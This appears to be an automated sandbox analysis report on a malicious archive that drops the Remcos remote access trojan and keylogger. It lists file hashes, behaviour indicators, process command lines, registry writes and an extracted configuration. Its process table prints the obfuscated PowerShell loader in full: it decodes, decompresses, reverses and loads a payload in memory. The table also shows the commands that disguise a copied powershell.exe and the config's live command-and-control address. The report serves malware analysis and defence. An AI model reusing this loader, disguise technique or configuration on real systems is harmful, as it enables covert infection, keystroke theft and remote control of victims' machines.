
| URL: | https://app.box.com/shared/static/y7czwhevix68cfh6xe6qywlrfhy79zmq.7z |
| Full analysis: | https://app.any.run/tasks/225ffb5d-9353-491a-9808-3d2954e440f4 |
| Verdict: | Malicious activity |
| Threats: | A keylogger is a type of spyware that infects a system and has the ability to record every keystroke made on the device. This lets attackers collect personal information of victims, which may include their online banking credentials, as well as personal conversations. The most widespread vector of attack leading to a keylogger infection begins with a phishing email or link. Keylogging is also often present in remote access trojans as part of an extended set of malicious tools. |
| Analysis date: | July 04, 2024, 16:29:22 |
| OS: | Windows 7 Professional Service Pack 1 (build: 7601, 32 bit) |
| Tags: | |
| Indicators: | |
| MD5: | 7282B7E41CDBA040A092CA4A78F450F6 |
| SHA1: | 0A5D9C7161C45A0856E98FA72AFF5E9BA211273D |
| SHA256: | E3B8DDAE1B45B29E5B113BDF1C09E83F82FA5AFA6D7E3E207B844463D1A9B561 |
| SSDEEP: | 3:N8aqLdmNJ8HK6mATPkU1XRcSBf:2aqkNJF28U1XR1f |
MALICIOUS

Starts PowerShell from an unusual location
- cmd.exe (PID: 2032)
Changes the autorun value in the registry
- EMB046508436783519138704352781070230942303243235531370081918209564475.cmd.Zyy (PID: 952)
REMCOS has been detected (SURICATA)
- RegAsm.exe (PID: 2312)
REMCOS has been detected (YARA)
- RegAsm.exe (PID: 2312)
SUSPICIOUS



Executing commands from ".cmd" file
- WinRAR.exe (PID: 1524)
Reads security settings of Internet Explorer
- WinRAR.exe (PID: 1524)
- EMB046508436783519138704352781070230942303243235531370081918209564475.cmd.Zyy (PID: 952)
- RegAsm.exe (PID: 2312)
Application launched itself
- cmd.exe (PID: 2032)
Executable content was dropped or overwritten
- xcopy.exe (PID: 2028)
Uses ATTRIB.EXE to modify file attributes
- cmd.exe (PID: 2032)
Process drops legitimate windows executable
- xcopy.exe (PID: 2028)
Starts application with an unusual extension
- cmd.exe (PID: 2032)
Checks Windows Trust Settings
- EMB046508436783519138704352781070230942303243235531370081918209564475.cmd.Zyy (PID: 952)
Reverses array data (POWERSHELL)
- EMB046508436783519138704352781070230942303243235531370081918209564475.cmd.Zyy (PID: 952)
Uses base64 encoding (POWERSHELL)
- EMB046508436783519138704352781070230942303243235531370081918209564475.cmd.Zyy (PID: 952)
Starts a Microsoft application from unusual location
- EMB046508436783519138704352781070230942303243235531370081918209564475.cmd.Zyy (PID: 952)
Starts CMD.EXE for commands execution
- WinRAR.exe (PID: 1524)
- cmd.exe (PID: 2032)
Process copies executable file
- cmd.exe (PID: 2032)
The executable file from the user directory is run by the CMD process
- EMB046508436783519138704352781070230942303243235531370081918209564475.cmd.Zyy (PID: 952)
Connects to unusual port
- RegAsm.exe (PID: 2312)
Contacting a server suspected of hosting an CnC
- RegAsm.exe (PID: 2312)
Reads the Internet Settings
- RegAsm.exe (PID: 2312)
Writes files like Keylogger logs
- RegAsm.exe (PID: 2312)
Checks for external IP
- RegAsm.exe (PID: 2312)
There is functionality for taking screenshot (YARA)
- RegAsm.exe (PID: 2312)
INFO
Application launched itself
- chrome.exe (PID: 3332)
Reads the computer name
- wmpnscfg.exe (PID: 3172)
- RegAsm.exe (PID: 2312)
- EMB046508436783519138704352781070230942303243235531370081918209564475.cmd.Zyy (PID: 952)
Checks supported languages
- wmpnscfg.exe (PID: 3172)
- EMB046508436783519138704352781070230942303243235531370081918209564475.cmd.Zyy (PID: 952)
- RegAsm.exe (PID: 2312)
The process uses the downloaded file
- chrome.exe (PID: 3840)
- WinRAR.exe (PID: 1524)

Manual execution by a user
- WinRAR.exe (PID: 1524)
- wmpnscfg.exe (PID: 3172)
Process checks Powershell version
- EMB046508436783519138704352781070230942303243235531370081918209564475.cmd.Zyy (PID: 952)
Create files in a temporary directory
- EMB046508436783519138704352781070230942303243235531370081918209564475.cmd.Zyy (PID: 952)
- xcopy.exe (PID: 2028)
Creates files or folders in the user directory
- EMB046508436783519138704352781070230942303243235531370081918209564475.cmd.Zyy (PID: 952)
- RegAsm.exe (PID: 2312)
Reads product name
- RegAsm.exe (PID: 2312)
Reads Environment values
- RegAsm.exe (PID: 2312)
Drops the executable file immediately after the start
- xcopy.exe (PID: 2028)
Reads the machine GUID from the registry
- RegAsm.exe (PID: 2312)
- EMB046508436783519138704352781070230942303243235531370081918209564475.cmd.Zyy (PID: 952)
Checks proxy server information
- RegAsm.exe (PID: 2312)
Creates files in the program directory
- RegAsm.exe (PID: 2312)
Find more information about signature artifacts and mapping to MITRE ATT&CK™ MATRIX at the full report
Remcos
(PID) Process(2312) RegAsm.exe
C2 (1)192.161.184.21:24055
BotnetVps5 2
Options
Connect_interval1
Install_flagFalse
Install_HKCU\RunTrue
Install_HKLM\RunTrue
Install_HKLM\Explorer\Run1
Install_HKLM\Winlogon\Shell100000
Setup_path%LOCALAPPDATA%
Copy_fileremcos.exe
Startup_valueFalse
Hide_fileFalse
Mutex_nameRmc24-GSQ6H9
Keylog_flag1
Keylog_path%LOCALAPPDATA%
Keylog_filelogsvps5.dat
Keylog_cryptFalse
Hide_keylogFalse
Screenshot_flagFalse
Screenshot_time5
Take_ScreenshotFalse
Screenshot_path%APPDATA%
Screenshot_fileScreenshots
Screenshot_cryptFalse
Mouse_optionFalse
Delete_fileFalse
Audio_record_time5
Audio_path%ProgramFiles%
Audio_dirMicRecords
Connect_delay0
Copy_dirRemcos
Keylog_dirremcos
Total processes
63
Monitored processes
23
Malicious processes
4
Suspicious processes
0
Behavior graph
Click at the process to see the details
Process information
PID | CMD | Path | Indicators | Parent process | |||||||||||
|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|
| 764 | "C:\Program Files\Google\Chrome\Application\chrome.exe" --type=utility --utility-sub-type=chrome.mojom.UtilWin --lang=en-US --service-sandbox-type=none --disable-quic --mojo-platform-channel-handle=3468 --field-trial-handle=1188,i,2994710715342097024,1192547668505364448,131072 --disable-features=OptimizationGuideModelDownloading,OptimizationHints,OptimizationHintsFetching,OptimizationTargetPrediction /prefetch:8 | C:\Program Files\Google\Chrome\Application\chrome.exe | — | chrome.exe | |||||||||||
User: admin Company: Google LLC Integrity Level: MEDIUM Description: Google Chrome Exit code: 0 Version: 109.0.5414.120 Modules
| |||||||||||||||
| 952 | C:\Users\admin\AppData\Local\Temp\Rar$DIb1524.43629\EMB046508436783519138704352781070230942303243235531370081918209564475.cmd.Zyy -WindowStyle hidden -command "$Sqkqvubgo = Get-Content 'C:\Users\admin\AppData\Local\Temp\Rar$DIb1524.43629\EMB046508436783519138704352781070230942303243235531370081918209564475.cmd' | select-object -Last 1; $Swmpadbsmk = [System.Convert]::FromBase64String($Sqkqvubgo);$Hkpmyoo = New-Object System.IO.MemoryStream( , $Swmpadbsmk );$Nbzikbzm = New-Object System.IO.MemoryStream;$Gpxtydt = New-Object System.IO.Compression.GzipStream $Hkpmyoo, ([IO.Compression.CompressionMode]::Decompress);$Gpxtydt.CopyTo( $Nbzikbzm );$Gpxtydt.Close();$Hkpmyoo.Close();[byte[]] $Swmpadbsmk = $Nbzikbzm.ToArray();[Array]::Reverse($Swmpadbsmk); $Eiqarectavx = [System.Threading.Thread]::GetDomain().Load($Swmpadbsmk); $Xcyeg = $Eiqarectavx.EntryPoint.DeclaringType.GetMethods()[0].Invoke($null, $null) | Out-Null" | C:\Users\admin\AppData\Local\Temp\Rar$DIb1524.43629\EMB046508436783519138704352781070230942303243235531370081918209564475.cmd.Zyy | cmd.exe | ||||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows PowerShell Exit code: 0 Version: 10.0.14409.1005 (rs1_srvoob.161208-1155) Modules
| |||||||||||||||
| 1524 | "C:\Program Files\WinRAR\WinRAR.exe" "C:\Users\admin\Downloads\EMB046508436783519138704352781070230942303243235531370081918209564475.7z" | C:\Program Files\WinRAR\WinRAR.exe | — | explorer.exe | |||||||||||
User: admin Company: Alexander Roshal Integrity Level: MEDIUM Description: WinRAR archiver Version: 5.91.0 Modules
| |||||||||||||||
| 1840 | "C:\Program Files\Google\Chrome\Application\chrome.exe" --type=utility --utility-sub-type=unzip.mojom.Unzipper --lang=en-US --service-sandbox-type=service --disable-quic --mojo-platform-channel-handle=1068 --field-trial-handle=1188,i,2994710715342097024,1192547668505364448,131072 --disable-features=OptimizationGuideModelDownloading,OptimizationHints,OptimizationHintsFetching,OptimizationTargetPrediction /prefetch:8 | C:\Program Files\Google\Chrome\Application\chrome.exe | — | chrome.exe | |||||||||||
User: admin Company: Google LLC Integrity Level: LOW Description: Google Chrome Exit code: 0 Version: 109.0.5414.120 Modules
| |||||||||||||||
| 2016 | C:\Windows\system32\cmd.exe /S /D /c" echo F " | C:\Windows\System32\cmd.exe | — | cmd.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows Command Processor Exit code: 0 Version: 6.1.7601.17514 (win7sp1_rtm.101119-1850) Modules
| |||||||||||||||
| 2020 | attrib +s +h C:\Users\admin\AppData\Local\Temp\Rar$DIb1524.43629\EMB046508436783519138704352781070230942303243235531370081918209564475.cmd.Zyy | C:\Windows\System32\attrib.exe | — | cmd.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Attribute Utility Exit code: 0 Version: 6.1.7600.16385 (win7_rtm.090713-1255) Modules
| |||||||||||||||
| 2028 | xcopy /d /q /y /h /i C:\Windows\SysWOW64\WindowsPowerShell\v1.0\powershell.exe C:\Users\admin\AppData\Local\Temp\Rar$DIb1524.43629\EMB046508436783519138704352781070230942303243235531370081918209564475.cmd.Zyy | C:\Windows\System32\xcopy.exe | cmd.exe | ||||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Extended Copy Utility Exit code: 0 Version: 6.1.7600.16385 (win7_rtm.090713-1255) Modules
| |||||||||||||||
| 2032 | C:\Windows\system32\cmd.exe /c ""C:\Users\admin\AppData\Local\Temp\Rar$DIb1524.43629\EMB046508436783519138704352781070230942303243235531370081918209564475.cmd" " | C:\Windows\System32\cmd.exe | — | WinRAR.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows Command Processor Exit code: 0 Version: 6.1.7601.17514 (win7sp1_rtm.101119-1850) Modules
| |||||||||||||||
| 2284 | "C:\Program Files\Google\Chrome\Application\chrome.exe" --type=utility --utility-sub-type=chrome.mojom.UtilWin --lang=en-US --service-sandbox-type=none --disable-quic --mojo-platform-channel-handle=1064 --field-trial-handle=1188,i,2994710715342097024,1192547668505364448,131072 --disable-features=OptimizationGuideModelDownloading,OptimizationHints,OptimizationHintsFetching,OptimizationTargetPrediction /prefetch:8 | C:\Program Files\Google\Chrome\Application\chrome.exe | — | chrome.exe | |||||||||||
User: admin Company: Google LLC Integrity Level: MEDIUM Description: Google Chrome Exit code: 0 Version: 109.0.5414.120 Modules
| |||||||||||||||
| 2312 | "C:\Windows\Microsoft.NET\Framework\v4.0.30319\RegAsm.exe" | C:\Windows\Microsoft.NET\Framework\v4.0.30319\RegAsm.exe | EMB046508436783519138704352781070230942303243235531370081918209564475.cmd.Zyy | ||||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Microsoft .NET Assembly Registration Utility Version: 4.8.3761.0 built by: NET48REL1 Modules
Remcos(PID) Process(2312) RegAsm.exe C2 (1)192.161.184.21:24055 BotnetVps5 2 Options Connect_interval1 Install_flagFalse Install_HKCU\RunTrue Install_HKLM\RunTrue Install_HKLM\Explorer\Run1 Install_HKLM\Winlogon\Shell100000 Setup_path%LOCALAPPDATA% Copy_fileremcos.exe Startup_valueFalse Hide_fileFalse Mutex_nameRmc24-GSQ6H9 Keylog_flag1 Keylog_path%LOCALAPPDATA% Keylog_filelogsvps5.dat Keylog_cryptFalse Hide_keylogFalse Screenshot_flagFalse Screenshot_time5 Take_ScreenshotFalse Screenshot_path%APPDATA% Screenshot_fileScreenshots Screenshot_cryptFalse Mouse_optionFalse Delete_fileFalse Audio_record_time5 Audio_path%ProgramFiles% Audio_dirMicRecords Connect_delay0 Copy_dirRemcos Keylog_dirremcos | |||||||||||||||
Total events
13 586
Read events
13 471
Write events
104
Delete events
11
Modification events
| (PID) Process: | (3332) chrome.exe | Key: | HKEY_CURRENT_USER\Software\Google\Chrome\BLBeacon |
| Operation: | write | Name: | failed_count |
Value: 0 | |||
| (PID) Process: | (3332) chrome.exe | Key: | HKEY_CURRENT_USER\Software\Google\Chrome\BLBeacon |
| Operation: | write | Name: | state |
Value: 2 | |||
| (PID) Process: | (3332) chrome.exe | Key: | HKEY_CURRENT_USER\Software\Google\Chrome\ThirdParty |
| Operation: | write | Name: | StatusCodes |
Value: | |||
| (PID) Process: | (3332) chrome.exe | Key: | HKEY_CURRENT_USER\Software\Google\Chrome\ThirdParty |
| Operation: | write | Name: | StatusCodes |
Value: 01000000 | |||
| (PID) Process: | (3332) chrome.exe | Key: | HKEY_CURRENT_USER\Software\Google\Chrome\BLBeacon |
| Operation: | write | Name: | state |
Value: 1 | |||
| (PID) Process: | (3332) chrome.exe | Key: | HKEY_CURRENT_USER\Software\Google\Update\ClientState\{8A69D345-D564-463c-AFF1-A69D9E530F96} |
| Operation: | write | Name: | dr |
Value: 1 | |||
| (PID) Process: | (3332) chrome.exe | Key: | HKEY_CURRENT_USER\Software\Google\Chrome\StabilityMetrics |
| Operation: | write | Name: | user_experience_metrics.stability.exited_cleanly |
Value: 0 | |||
| (PID) Process: | (3332) chrome.exe | Key: | HKEY_CURRENT_USER\Software\Google\Chrome |
| Operation: | write | Name: | UsageStatsInSample |
Value: 0 | |||
| (PID) Process: | (3332) chrome.exe | Key: | HKEY_LOCAL_MACHINE\SOFTWARE\Google\Update\ClientStateMedium\{8A69D345-D564-463C-AFF1-A69D9E530F96} |
| Operation: | write | Name: | usagestats |
Value: 0 | |||
| (PID) Process: | (3332) chrome.exe | Key: | HKEY_CURRENT_USER\Software\Google\Update\ClientState\{8A69D345-D564-463c-AFF1-A69D9E530F96} |
| Operation: | write | Name: | metricsid |
Value: | |||
Executable files
1
Suspicious files
64
Text files
29
Unknown types
228
Dropped files
PID | Process | Filename | Type | |
|---|---|---|---|---|
| 3332 | chrome.exe | C:\Users\admin\AppData\Local\Google\Chrome\User Data\Default\commerce_subscription_db\LOG.old~RF4e972.TMP | — | |
MD5:— | SHA256:— | |||
| 3332 | chrome.exe | C:\Users\admin\AppData\Local\Google\Chrome\User Data\Default\commerce_subscription_db\LOG.old | — | |
MD5:— | SHA256:— | |||
| 3332 | chrome.exe | C:\Users\admin\AppData\Local\Google\Chrome\User Data\Default\Extension State\LOG.old~RF4ecfc.TMP | text | |
MD5:BF244CDEBD39A0D20444C1578C0200BE | SHA256:CC7E247D7764DA50D4137E894838F918281D4915FE0823B4FC0CB763BF582F4D | |||
| 3332 | chrome.exe | C:\Users\admin\AppData\Local\Google\Chrome\User Data\Default\Extension State\LOG.old | text | |
MD5:6344721DA60A3CF7027C43288C8991C6 | SHA256:DA3AD5C3641E42979DFB9D4178EDE8533F887C3ACF9C49BE9737D83CEDA55473 | |||
| 3332 | chrome.exe | C:\Users\admin\AppData\Local\Google\Chrome\User Data\Default\Local Storage\leveldb\LOG.old | text | |
MD5:FA25AF7098FC1571F24F200A9D105D58 | SHA256:4F40C87070B7A151FB241CCF36E7027AA703C15CA0ACB0A1759DA07B2C318574 | |||
| 3332 | chrome.exe | C:\Users\admin\AppData\Local\Google\Chrome\User Data\Default\shared_proto_db\LOG.old~RF4ec8f.TMP | text | |
